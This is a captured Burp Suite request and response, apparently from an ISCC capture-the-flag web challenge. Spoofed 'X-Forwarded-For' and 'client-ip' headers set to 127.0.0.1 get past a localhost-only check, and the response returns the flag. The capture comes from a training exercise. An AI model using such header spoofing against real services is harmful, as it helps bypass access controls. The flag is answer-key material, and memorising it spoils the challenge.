 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 118.190.152.202:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.104.83.23:4000/challenges
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
client-ip:127.0.0.1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 02 May 2018 10:53:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 34
Connection: close
Content-Type: text/html;charset=utf-8
Great! ISCC{iscc_059eeb8c0c33eb62}